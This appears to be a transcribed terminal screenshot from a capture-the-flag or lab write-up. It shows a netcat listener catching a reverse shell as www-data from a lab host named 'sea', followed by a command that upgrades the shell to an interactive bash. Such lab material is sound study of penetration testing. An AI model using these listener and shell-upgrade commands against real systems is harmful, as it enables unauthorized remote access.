 bolro@HelloWorld: ~
┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.28] 45512
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x
86_64 x86_64 GNU/Linux
 23:14:08 up 18 min,  0 users,  load average: 0.67, 0.33, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@sea:/$